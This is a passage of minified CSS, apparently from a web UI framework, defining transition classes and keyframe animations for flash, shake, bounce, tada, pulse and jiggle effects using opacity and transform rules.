rotateY(-90deg);opacity:0}}.flash.transition{-webkit-animation-duration:750ms;animation-duration:750ms;-webkit-animation-name:flash;animation-name:flash}.shake.transition{-webkit-animation-duration:750ms;animation-duration:750ms;-webkit-animation-name:shake;animation-name:shake}.bounce.transition{-webkit-animation-duration:750ms;animation-duration:750ms;-webkit-animation-name:bounce;animation-name:bounce}.tada.transition{-webkit-animation-duration:750ms;animation-duration:750ms;-webkit-animation-name:tada;animation-name:tada}.pulse.transition{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-name:pulse;animation-name:pulse}.jiggle.transition{-webkit-animation-duration:750ms;animation-duration:750ms;-webkit-animation-name:jiggle;animation-name:jiggle}@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg);transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg);transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@-webkit-keyframes pulse{0%,100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(.9);transform:scale(.9);opacity:.7}}@keyframes pulse{0%,100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(.9);transform:scale(.9);opacity:.7}}@-webkit-keyframes jiggle{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes jiggle{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}